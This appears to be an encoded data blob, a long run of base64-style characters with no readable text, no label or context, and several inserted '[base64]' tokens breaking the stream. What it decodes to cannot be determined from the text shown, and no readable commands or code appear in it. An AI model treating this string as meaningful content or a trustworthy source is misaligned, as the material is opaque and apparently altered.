VSUNZFjdE4WpEZsViwm6vAHwbj9coYm487U5m1Pz8Px6RX/QxeyPGziQlpV+6m9d1rz/LinotJ1is2TM4QJPHmIN+DQB5I9z2brsJxOcQzIvlmG+VKSaixliQLnkiJeGFgCWu68DebmY9cQxrceE8YVtmEjMhGAAOR8D4M6iNM3Aiqp+8kp7EHBHOdeYtkuLRVXghODnL3/X8dSGWmXoSTx17FrT0pwyyigNYB8xGW8tv7CEDPxOegP5/GIBsUoNaFGfaeiwRYSHrRmUIjO19+s2QeRbsTnVcpppooJn3DT07aGWtHb/7t3U8b+GP05TGXt5rXhA0Pz3M6bbGwZmfNBCRG0ropaJowyM1XhLCUwYHuHeJpIOy/zJSAQOvWCvsGVyV1Z4IL+mmQP4jUUPNsX3bclOdUGTjNRaBMErw9BPJT/ZAZvJKDuwbB6gEENN+zR0G1ltC7SNu8rD1E4PXHibpgvmUeaIVe1t3PYEzO1O+qMmc51Dd9FdJOLB/zmf1c1lF373YZ+orKz7+2cz3D0J89Wgs1ZPnM08HevTu8s9T3P3w7Evqlsu4rHXs4C6tP+rzfEFnMV3xHfgHkEgJxXz695D1HV28ct5IVWkSyz/RgUwpne9xmwbe0BFfPRm4iB6U/vkAazvDNeNTDx1QB026Go/7nH8smo95TzFuIrI/UV51jfT+ECf0KGH/JE+XrKwxUJLynyj29fR02gpfCAG/oxyLX8+73p03zfVN2F++F3YMyaH3tRwifvFCVv5Yz/aK5TaqrpDtQHb/RDtfNPaTWrZQoEP6C5/cH8fKujsvwvDt7Ug4QK/T0vK6HpuHKClkcBTjxoSypECDs/E//ufIH8fwOyllho3dGAic8ePa1DP96eu4H3fwYXMbxNbK0m/EWk5jgftsUHoacru8b1C6+g38WkfB1rxZ1WHISksP7Tp5eo1QztH7XVP3iNoOZ2iXgNqwbLa9zHJef48fSRyp//x//1im6YLND43azG8/mjYyzYP2jFoaNXA/A9nXNN/S4FffXe3OzxuV/vPHA2/8x7DTM6e2OVcacvm5v2WW4vOYXwrB/qlmUcEjEFNyLPGaR2f2plZAGRldiatSvRbRFra9xoBcBNkxYz51Wzn07KrS4Y0bEEm4St/BzT96qgxWJlsDI24dgqAUnH5ilV0JLErp+/tLoFBLIuuOe7YkBNaSVJE4cLlOBNmYNQl40Zyg2OpwMu/8jpfv+4+vfRvV/xbHc2sWfIU/0da13Gk4T9nP90pzTelN1ZJeQDoEpAXa3o3f3Mf6tT5/hzc66YknM9LTymlPk9d5VPYYwbc7XkOrwsqcNhQCwwD0FFVUECUBy749Lm/YbgSKzeFR6+0L5K4bKblE4OMPk8Tavk+WBINjfuf+Pqpns3SK6h+X7RG8Gs1qbn9gXhpgxhawdNpc/2uHI30ihEbZaUe26XJBXGsxKyjokfOnOkR1/39+TEVFD8Qa0NkX2EXb1ds4Xt3Pe23vrO7OSesHg5O9gWR0dtZ5e7CvxlEpJour/gGBVMMG/H7Kfu7aedrzFKB7U7L9zxU4golJGlmG7uyqaMqyHf+89n6YNN02x9O0IusX5u2zG+BT1QbCA0aVhjILXiY9o99VLxQdGKBYwLHyeNYxdbKQK4PCZl+rkUicZRCSZDOy+cq/hVIhbsoo6NGDXSuNQhTbEHehfnBdzGfWEMtuhEckVUIYUJNL1MBJEgSB7VE6L6DLcG4ZrZ6DNlOL7gFrNbJOrlYQvWoIx9k6N+LB6LlXcoi+bEP7YANZ4fjosw4H4Vayh1C7umbVXfUh6izORyWuhEs+yNiTwcMmWddXyqW0e9ER3EbzCLCovKNYMtanT5opnl/[base64]/YgA4wW8BRiRRa2YID9xauZwVjUjQ4NvGIu8zaHb/Ec4T1GVbFx10IkR5oBxtD/bLokq2KArTOqu2jfd7ztobXy1/Is6KNTWrytQ/SVgI6CM64YY0ghGyPS56cVpZs/OWfwbgKKNdguaRop+Ly5uqk3TgflXEOi6SbsO9C1PrROhQXxtOiwInOJmfdzVqEGioXUFV4sQqOom2xEtHREkGCcQynAkMpBDxxrYMLrWPke2MTdwoWlF1AbqWQNb9HegtzfvEChymxFMorkn4qEy5B9rSuHatV4OVvauFsLwbwYzG3yjH/P4xZedCe9YYGY0C3Q81qbjmhd0UhjqJ5EILQG5kzYN0WZ40XMHIuDA01Ois0Avcr7T/atjs8gyHQHSB3TOw5cyRU3ErtaPAvp7Y4dr+JOA14Gh9sQOB0hHXa2DbFFl5ySzcS+PrRuFM2cYKKMSZMJr29ybg5+1A/oEs1nd0y3nvvbEVe0QByHCGp2yGvL9HACv7F+1URGnDKO4EtxFxmYuCAaWvWddG0pMUr312PccDdO3JM8oPUGxi8y+e0Io5f5MVBi6HL7L99xnn94+vltff+xjoxqSLYqzvHCVXodHD10qGHHcEDTd+BVfrU8mG2SfGTAhs+8enr3aeLwKXpmzT5dQ+B+Qsojv/[base64]/WDRW2xReqsL+EP6dRkyIOz1D4OWWhHWyu3QN+1WZ5+PYASr0EEQYUpKcDFh0/iI9dZGFkxx6wAgyOq1msR0/DNXFzXtJMeqzH6H0bLvvTVnDI7wVv1vb7aM/FcSlzgN2St1tp0magPRbIbwTxNVT64+qQrT1F7HG2vOCWf4lRBx4Hgo6QDTqc5yxTGsIsWY6cbG3KRGAifayfqiXcr0gefhSqHSrJXZr6CwTeztdGjUkxhLoBIhbTEQBzxVI/DQQ13sL0U8vJeEjXw1BIPJa1r2w9wUliZbtwQf5nQ2REmlzFXdzVDM6QhZl3Bke9K7iNKg5WWL99gwrMxdf5EFOQvCs6RE3IwkugsLDWFozj3I/4Q3PxGlJ5jNMz0QR1cj0xgSYgpxz5kuuv0BWxgxDTh95EwF5Tu59i78xAp0AYhJLSMLTXdL9oEHzuPvV8LV8tU0f68GLdJP9rAQbbvnYwl340npz9qFe/Pj377Bj/zJmC1uS7bXknFfYgX/uuHy1Dm+Lv3Xxdo2/16iIHejfNnEEDiT2S8X+DtcDtp7Hbf8IVjH5FDUQyF5ZNZcuiGNzgauFBcbVA1dmzwnVTHuEootBGkgV3pTlO/aJ1vBG2iG2rLVXQajsPq9CpFu22fhEy8tc6DhjkquDCVRy5UAkDYTfSfnP0yU6VNVgG5yJFPyo4dbrZtR7nKM6kiYWuKhrBN5P938T8oBcE/cg3s070+GA6gbQd2Osk1AAQNjMN8aXEKqFVwEs1lPk2qQ7JNM8wmJFv39Jrk0p4pUH4PTrCMFN9gVQ/wzEza152RGtZeiz/yfltZWYTvL/Bfgx7CdKuHPAzrLqUEqoUdBWmTDIqYSIfr+P2r0nllSNm5bDMK2U1h5IcSlhOpwh15/Cqk35uyDreACxtAqr8rYrVgLHZIjcbKQ8Ucs2Ta4NvfSqyJgOwFLV90eBSvtI42fnutOt/ZPf662CucR3fNGz2bwuSoRnfSXzRbd4RQXjy+/Ls+56oD3v+k/ei5y+2C+ByPvw/+XXAwtNf8qmD/9yMNYIRKxt59BfvRB2/Jvzn+48ybWlcCJU6wtRQzjEjeOZWGShBKHvxzNisrbqQby/UYuTtrrQGib+UNF4oewNjK6FAphICrlSUcpI/O90VkKlckilcPM/tl5v/TWx+4sX1NDEpEIxgGMsJRQiUtotdapKmVh3Lu1dOcw1UuI/jm1g3tLdKEtnRpGWNjBCmrzUDLkvTq4suBHAOK26t0sMthddW0dzEfox8P9c/aSEmENXBrgakbHw+CcmjcXvxim/dnysALs+L35/17+kgpUc2GPvc6Z2obULC4xn9r6xZPm978tMP7xz+wHoJeBcKAreaOGz96IncGQilUSPhxE6R7VJ/XWPaEG8H7z2aAozHFYi2Ya9JoHZnY+JkBr2JvCGydnMUs9NVkMDhmkzY64miB/fvE5ixt7q179Dfee/W3qbPfrgY+IJEdA0mAl5NUEK0jgZ7Xc2qBL+71dxZ9/w6T3ZawSmTqGMs3FU8LbUa5I6wK34sGPKU2t/PJ5NulZk0xtRlbvM5UmiL9Qs1aagDK29joKK2YkSQuJ4LlLqlyKZTf6oSzXGeRUditdzvOENXLssiA9kJ82XULGZld9IBTbhDZrSf1gueGx1Cu+R+pGhwJVIUtDaVvB0cp1ad3VahSpu/Du1lCFVxpmhr9aJiqHK2Ko2AbdWWKkO2LiDL5jqn8KGDBG4HKecnpCkpLByWgurhdWTyvMXxhChSmOKmaSBlVE2HN6n4srMYdnM9B5INxqqie/Wzf6jZTPrxa66ttwVKFWbPPWgVyhIjTFIhPin2RchdR7eNr8Lbe+jWTBm5rR2av4XS49IhhQfSVF1g5sFArOHgtjD1StgVKWpEIk/87Al4NdPFzn9J2aD92jyIOh0xVbx3UZb6MfOHgTbLrfco9kDpb2UNdj7wnMvbLdfJ/QJsXpUGcUvLV/cLnKpVgFjdiiSf/G2+0OHxzFDcn33/bDq32kByAbyKRhH1M5PgQIMZS4ozlX2Gd7m4Zn98BLFz2v2HGnJuEVYdvBG04P6bwoXSZ79nAKUYOjZH8zrClJ537M+IaFmHsJiuHdPqjvmXSLXc2x33LjPGgUFWfm+R8t5MpyIuzbt/9tCr1qT60Uk+EaSEEyEZLQDol3EY9Pk1sTzJBQ64c5tEPAbm5HsAUeix+Wjj+du/SCWTpEPNPVs5Iwva3/6OH/yW6QhpkLM6TldZUMoxTewphLc+thBfp4L1uOAvjFHHJaDRuGjokDf5Gnele82mO+y6ibsA+b62FNOX4/37vyXKKDUzp5Jzf/cHuzL7yj+6nA2gS8tTi+jG7ns34fPsfQk8pv8G+DJVd3BHzmkvhLzsp28lM92QRupY/73ff9wepeLfx51zVBHyic/F3r5ni4PvQq6U4Ezm3mvmv8F9+JQRN6tbsporN2qgMWMVEvUMqbiwif37O+jLvsHr783vO8WYkboV103YBry6nYfnZdnurn9sXfNFWvTPyM3/[base64]/RqB26u94ISKAeOexu1iosFZIO14kcYhYMjYzfMesGhdd7XIQPXRkFUko9wV53SgxW2huBtn5vRWqwMesVqXMV2o2sdSUnAyhiQZkuGPj6STHpFk3VE4CPMSV8d2mcPoxJRWN3bJSmg2VxlszxKJJRnpOnhEp2/sYE8Fhu6AOfKqIhBpZbRoKnX4pJUHvwVBM5LwJ7pp18z0sEE4BaCnQrPg14i2PV9Bwo0jYKxVyzaL1QOJYforrZ0EqD8AvPRkYnfWHn3QleLP1FbK7XxrUQcsNLoISLg5ZTLBdmti08fetTrAHU2bdugks2GNYL/y0ZW9wORtKsCLnUa7cyevp37x0oa82+fXFlrUijhHKyk7XCsUACsHEgy6tsEFrs0bcyRtYdGupbSJQrxpWQpnwVC4yPMd6V2d9sIkmG1WhhbztZW4QSxMjMWyuLKKIQfheQxTzVB2XJxPHtHQS5hKdDImEcc/R9fZ50Hn+xAVGHl5f/[base64]/gCOkwfG+PY6Iw//xvvzTI4gDzb7YbPUDvKd9mycv4gSF4xiDg+Kv0iofI5+odrJ20MXiI1lhxXMpUQNzP+X6sttaYx/0jXRyr9sEa/NusVdLW18nBZAnn3Pff//GCtgxWWZ92bX62ZixgQHmdekoo/23GXkXJVpEq+aLFKrhU7TS+Rj+Rf/[base64]/48KzRU97jXsKBtxLsvrxPe79vbxfqbaxr2HCOTVbavTOpGOy+wnLMLZwo4Y5pLs9Bx6xFb9yM+eo+/TJWMuotrUQYW9bb79uI5aNCd67efzkAN/q90tLOrzipuu/oxwZv6kx7YiObSSDQFQUXESCvsxgumPW4pzByhxsW9RnMO0/PSVjHmxQtATLJ9DPKE2dwabzhbqH9aK0SCkmJ9EU3fzM62BPpQXUjdH+7T00rNo06zBx8sMGucXscxwDfTZKbrK3owSDx6/[base64]/Ljm5jJq9TVLyvmorgPKZomwDWVhWgh2ucn7pC1xRahiYFSSUgWUy7p0kmGIH5Tv41GpKrq74czD7TwOeSSPoEo+gKuRDZV0k082o51hTBZcHnz3wT3hqMPqI10GSUeYpJP6s/qBt020c9nMYcVAT/7y1asYCPhNTCuM2chAckLJxmFX0LDChS0GEB0o/[base64]/G37bvomr8a0OKrQQeFdIsyuTZRN6+fYaVpR07oNdPtFRHiTM8+4AG/1kaCrTzlnFV0KXrKlrOg6yQEbJA1kHD9QAKaw20dOgwJXu4FpxZHwhPly0Vm+JZ0+JjCICOGfmHX4FrFadDt8x3PtDeKdFVga+oxC62/CVQ9CFONAip9z9ols90VngPJZIV8Tu7eHTyl4X+GCJwclucfD/ZqvYx5T4eaJk/eving7sJvkH46KomR3Qo4qUnF8I8AwDPyZ6wBofShjCB+Tgtp1gVplZnG+Zetle5CFslhxz315lgtmvTlpJVSNzvuYCldHULcfalbo2lvcuDmBadgc4b/1BTUJW+TwNFYSszlVhItXOq1Pa081dLP/Vra2R26eAc1NjCzFwh/ZjG74nNsmVHT7FZrPAwOdZrS+iHeT1EHq9YYZiXcuZOjI8TNl+AQP5w+nffBDgK04ZwlnDJwGPEj2WlbONHuL/aCOX1FaepGt50cXYYWF8MNqzJ3YNA5VFQsrbomnSAI5DUvLvGxw0mIhQM3dwPFn8OU+HZMr1bfVXWaNRj/1t71LXfN2sY3Hc+OA3tS2h7P79ljvvYkLRH2f8jhx7wpGu0MjzWkmjHfq6Qzf0u3udVS8v+KA7Vzy1bZWvARGHQaoKt+lLvurcRhSzxNv865/imr/eN1Jvu4bT3Z6YK+++8bLPe6ExXd2936357Gwc6prpkogLWH5nWj0Q05e35YNECW5C/PqJYkkpFTOxOI4/MlrRne++5bqSdvb/JcdgQQztkBrsz+wfsqKoFkx2+Lwtnz6B3dlJ5lC80ipD8Jdv6K96z/N6eewVv376/RDmfwUDF/q98zzm421q+tv5tnF+ay7Hd6ierudO7gS7OOCYh7c/nZ6DPLRnX68n9sqrp+asFr8Nh4THMRU92EBbSrL/5swea52cpGUQ5hzuGCGylwMArSQYVxfgBCnAk9bDGO9gd/b1d05ZTfvyylWSLty++Q8nDkXGU+GOJFSQorbBR5t9i4dIEmN6kDs+LLh/6/87K6nz3QD4XDFBuYuwB88cVrmi3p82a14elU6v73fFZU+4ge3qU4LI1hM/qZojc85VjzkUSNMZv3KAmed9YYJkE4Mlh+gskkdYtfNZ71NJ5NTCLpuAHaiAo8ViK+KFxhezeEoXCuW5Unm63AZlMNWMCagirIoEvl3sBVXKDuSUqee8+hUGSzbcw3aBEG8LOa8u2zJtl/GG+2TPxpu7B6yNul6zPWGTpcJf41qsddzXsogR5BzCSsy0ibYktlirXIs/dBe20kVrgvsjADd/6ntb0Flfb/TXCanK/fSjH8nfkvIMeVPHuoGYtfaWiTSMqFWg7cIFDNhbzGuVLE/NByXNsCrGMu289kzsGNJ0Ncj7SWjqBhAwTNHseCu1sgJ1qHm/8P2zn24+/jGTG+/kNt2rpq+zrrUkz+as1/pAK3HN6G7unveI7KVKPRfYLXqkQwSuZmUtODpyZYeLEHD4j1sRN6FEbawEBZwmrxNDrvcL23Wdzc2+Z2ib059sFy+22RT5kLw4Xw2L+vcu5P/ccoeJpPX+g7ntJa8s+q9yHmff1IyFynafbejfdzGNJJm1BdIPGYhrz4Xf5d/Xrf5Vd3XvdkhxOVoyXu+kltFvOKmiIb01EacxMAaya2w7/[base64]/u5PJtrXrs9rWyypdx6vDkUWAZ8BpHk6wBxLl96UimgAVSu16s/17l8Cvz7dh5u9FrEGle18B61MJCkwZpVWg4YoJzjdClfoWpH4wFC3lTPU9i6dGOo2OdOyK1o4hew2soUSk4qEjsWEbIDm2AbkUaXbodUinhp0tMtKptcPmXVHFyy4yWks5bnJgyt9XWzbFx+E2n9iJccJ8x2M1FyqF/G9mrF9fUn/n+jsDXklm96yJzw8WgV0YUMHhWPZOIhQd2B6Esuc2a7Cl54C2NRQJQ7I6fDCBDigq7MEYg4ba2rfdktepXGifo4TtPP/40XJbevBoGUuKbjZgoICdbOJugWaogtski6M+4QRfCdVRmO0Mk4PRHAP/ff/pZJnpN6t3A75mrjnlv91tPVmONbXan9ho8YUtcolDpFOToa3mYBBo45GMqHIN+jQYlYvbKB043EqvUUAofYoDvcCQ9/W7dgQ6WAUAIGbkMehPL0rJGW23YKmyFOFFNyDxvTLaKfzp8LHbh+FhTbwOBCTJgcJlLFlrGwHpYqK2UP6uC0IYt4sCViCqjLEGaJ1bTnDuzx21ZGMlzjcAL1r9hkT+GnVpVJPPlW8wWojEXgVOoCH/Cn4zhzm/w5v/kv/3c5jsO/oxluXO5nDWjU4WSz8hNpv2kFa/kkEos2cU0OJ9eJDLM4NIge7CNcTOQNjlzt4HOGVg1/2PNq2amFrQ6uQjCYIrCU6fWkbrKocWlKwB8OaX1jCOEOez3o07T26ImAiAkdGqbSdjdgTjp6Sx1fgb1OEcEqpvOwTQwyt8mik1UdC/ca8sMz0/JDt0KhSFfoKr3b0V0ZZUoSHP1q3z4f5JCNNE8eoxa6wm31VOOSSiYO20esB/f/4+Ez0q/[base64]/kEL5QAZFINaTH4jdkTzjTRldjGhMhBqpXOoy8OuHFXjWs77f8zhJfDMwC+xfQkNUgy9wxYsyEAiWbVEMg5XxmOwEvi2wwKcQ7CTEA2t5BQK5B0xL55J3bi2G2qIdEjK8mM2hgGePCh7kf61Ge6MdA2oGQm+pFwmAih/Si7h+6hLPdLtGw7YiM6Mby8ZfgCFQCHLHlJVGpN0sOSShpUWFMjGqSyPTMXVwnz3ELT9c7F5U6WWb0sp3GtB257RwXwM7qffbvXjA4UPZQcnb6yBGfMEWJlf0niG9qzz44+1jvPNbkZR6a6CIGLgQc8/XJW3fzC+CpHzxDl3og1o62RVKSUnsAkkVDyxv3zO0fRBO+fv76RCgEIAvOEN3W8lWP5BRJHJCD26GLUHHcJX8oH7YHQBOscRopCc4gQUUiFS9NePyZll0rwxzyrpEhACPEcugwReBmhlRgyMOAtSLb51DiMjMvR05qu0SCSioZMLTORjueEC7mMbep/FVLWyaQIe5hJSaQr4uAPay1zg6nlc0BhQwJhEUJwPBlbG9S/ZRlLUrK++ayO7HM9pbKK2AU5FhBNlYY/txc+WTM+3UBJzfP6Jv6H1TOymMKGWYzS4orrmI3u0VO4NOzwR/Fr6j5vRzRnCx/gs3SBP6Sjr+8RbJtrzXvfszGQcVrpN1zLSu+5VQOu36Hs8LV1aq0We4AAHdzsxrav+0on84/le3XPcxlF796Pd3+JfhQLyF6qDPJa9xTLeciMOuXlfAvNv0ORq55GYSKPJ8cVm4oF3QCYSiuNa2x1HBZ39pbjjXXpBoaDNGV1tve/yhsGXBq05JH5K60ahBW23qZip1rJBjp5MShN6CGjG1WOMtqIIk2W1dOkn6O4dZ3T2+4o9+u7i3f3bnY3WT0ypOSIkTBOEQ/xHAufNTZ7z3DZrhWw4Rapuy2opdwXyaYuVE0L0/8jO/zqnvIZxFOOTgtHOM3FJT7gq+mduJ4hZV/Zfwm7171wsf6moam5XeVzwv59A7h+eP70vVOUiVpbWhEoUsudf5u/9qd2v/v16XPfNZxTEATTC+X2d/nWe/X9pd3cLzNKsZqA1ehdwomBOO0Yncnm547/8VimmvXM7hQydFD/+g72vB7/j8N6d7JmxsHu5xdgp/hqwrH02lH4Fx4XY58x7FaohwfwqnPkjQ/bTZBUgrMMYgCdyTIKdMAYrHOoq//EWPAuoxx+92B73M47jn/hH30T+QQRKIUynHvX696o8rPvRzjE6TDw4rJN/ude5e0Zh84G/7dpvPsFMcl49oxkWe98ZqgeV9IXCyllFCnJgn8JQ3minScvOJArp1ukrt7O+mG5DjB1Srl8QAvzBXvVfPP/+AY4JNwxHXrO5ntlOfP8sZf9Yhsv4XSprjy6Rh26dl3TRXcT/0mnAbyfPXWjDZhVc3hor8Y25CW35MOJxjiUTBX3w9Kr0Xx5Yzjd7r9vMpb7fe2rzv6PgKWrUiPtafUdLxR6dSmu7I/p1h6R69dVe0jj0rc74cqsGu3ZckeUeXnHjk7Mi97TNGvqnzR0Fmj1zwdET/WNMLmSVYYf/E/9nwD/63odFfrQu44Q1nO4oLeGpp9DlHf35Hje7O1VsbJOVl9p84vp9J4I3qAV1ve/+eeM/JeodntdDP6eHd4FjTH++UHk0oBsK8vdL2E72bOm1L1YqnPVWX2TENzrJnMXEzOo5aDNC8jJosDYWwMBgBmQ8YFKlEWsTKeNlifUV6W3To/[base64]/h5htQWPnh+Na8M2gxsm639l47BS4jZ6ogqr9OVgndSZWNoJLbCE/pURCKbiewoAE8YNVrP5PmyIbC3/WxuDOCadh9AN03ojdhzwCAZ2Mx8IITqree1Yt/BbUc0Ud+8FwyMi7HdnLjImtmZOXpfpWu1PVFUanlD0aWwuXxZX1Te+53r1f6hd2x8FmE9YIaR5X/UvXn/8HHV07j7PfQajfeO74HTitNpO3ZHvtmsRoLfVfzYkmeYan0BnEJ/YZBKkxwhWXoh2fhrJI+Bn/yHIALMPgsWGv0g/VRqE9YtjlrMIMNnJRXFfPXZil6HZVwU5BZZxfH4V8LW7IT/iKcEemuVBjHqqX3lcANl9ZpMl/r31PrBqc6zVaVd+1HO9+BnzXcuhvxLFjEfr+9+HvdZS5A6Nj4iUioSuNofHVcnTgiSKVVRpdABLFQ9ojzD68V+1EPfjcAAJfhrnR9RK1b/Wf6SDgBBGhPpRrk63UQXsyfiamTJ73XwxjBX6wB+SQFhoww2872AQ92Ua8ufb195RYYoiVJT4uROdNhUvyrugOJ99Q/PzyjjFrm6XIEabIuUk4Aztj+SMGfdPpaQHZ11UNmSZC9Ibr336jwPDa7Tcu+ZLXWO+FrfFU0OSocfW0DBYebko8pgPYcHdoUeAPCkm4g7k9enV/YhcpHdVM2JYsypp92WDURWWJpvjWHUb9gkNVQ7ekXF9OVQT0twF1+ErpXXiG0rZzZ8j9S1WbFpzYpGuVmFFFzQOFyycc+YvC2AObOqUMBDpDcNTEhiS7RreB9kwmfAaxLHCJFDNssYOIwdk7SExGTb2raIKPC4JO96q7/myoXQ0nWiVL2LjJ4yAJYetdplK7RldWgIDZGMcofnTmIbKtri4MmBLEiBD8xoUCTG/zyVthXXmW3Js1DEum01Wpu2Sb5mnLUHaAvWG41AccRB5irHpF3uPRIn/+yRlH6b+V//dZYisUY0jOKXo4X9Xvd+qzOHlzkgGlCCKmOS2YvMj2QcBa0P81wDD+IQF7wuXf6SUSlUdDux4Ud44JwJGjug8S42CD5xmUwv72f7XfvGQ7IkXXfPtRT4i8q2ze4zLAM8GwQ7FHYw2ua78mD/ey+Wd7u3xXPf5YhI/rdXVt/1L9gWqm5zDZCOIl+3rsP+cBlRsH7nTVXw3an9J3fA53bfcx/pg22Fed8lyDcS+6ydvP3nqcnJ+1MnsRjLbKWBhiijf7s5MT4NZZeNm4EmUxESyBfTCjUyfv+edulCzPNTu6nWzn371Y6fuj5A13Vki8L8P6Gh31bGLOB/Kj4Fe0lcv2qI0sliaYcqyGbQBFR6pasan5WahQAGCa0hc/GirDT+/k9ec9H2I4ljuJzYwVugo0DLnChpJBLBba0OnJ+Xywu5jr2PzXLg4YxA3sIRgb684bWBQiEaz5aSBZAMFz5st+Pask/XBY9jGM84Z7QlpqGQvnMmKB5ZtzMooj1glLTuiGT3hVu+AXCNVX2SHao0JVejhhtBAh0/H+r0nPzl8bmuysjTG5myl0yqQ1agXdM5DjuU0gzedHmhZvicKCb43MuqSVbjrV/K1joY23qqLYeUZJl2EvMdVO7yIyupVSjiYHKJGt3AOsP/4kTu3WIwx1T1pPtrN+evX353e95RX491lqfEEG9nfKtc/qthq9pkGhCrE+84eXU7TrEf2nelEyFn89lR2xG6qsx3Ota8s3HN4zPUkITtqBlNM/7/Pasp3rTW2a34VHtaRdA3wG/LyOwwDGsyW1zgMV/UX/wuyKTckPlKPVTFnyKoM4s8A6g+FlHInQnoGITddACKyhZMu/iMHRwcsI+yIwt7K81G7cv2egFrMstpx0BOyCo1rTaeQ53+96O5pHMqRqK8HMoLnL9Tt799BQ3z9Gq+WuM6oXcWL3c3DNyFeaAKGKHtYa0wlPpJuvE+Za4+PKQuwgic7yzsu/1X0521nO6Ss4Z4irtz2HgFFuKj4RYUPiPN+aJZ2DaNFo5EdNyQGRctUUidzSdOY+z3+dXU0vfWDhIMwPa8qxRfe8UN9w4gNPRUAz06H171dP1T3O76jcuKL/7FLZla86xpTPTqxD8Q7Tdugsa7AhgJ63ZAbkU4NXfALYZ5BMG68T+kFEQUeCxGdU9iHcYhSmBEKto64UJkgHRlxOvpCKkwBZDk0c5DGmi/[base64]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[base64]/9NowiUAIhvPI77RVAo2dOFcW0YRiyKgY003thnCRmRMRjNbqbiu2TCKnaXz9w6fCSqEElkrmkvvpjjo5hM/JpEhPOarVxsrNROB9NYu/KFLnzONYmLkp9r8IcIT8PMmDUnarBzWvWzQwOO7qcnQpMornQ5BGCGvlY9BnOfHNf6eypuZfQ7/LpuxdCnHWX2QdbOGM5iveNDq9UPuf3XKx7czmR3cyeF6+3vCN7KHovAPRuVctAHXqg7diTOFRaVTeQWC+Ai1lpORzPmSYCWWHMi+xEXNfMDcn3/IhAlGnLDCdzRr+JROM80VzVxdgLc5Xs43r7mCn/nAKqQYCM1cLCz8DtcgEFxtOT6PMCJaKZIbQhcDnMBqi+oEfb7DKMUDKSpyG0BQipQMdSNqKjqY5cDjaXxnQaSwfb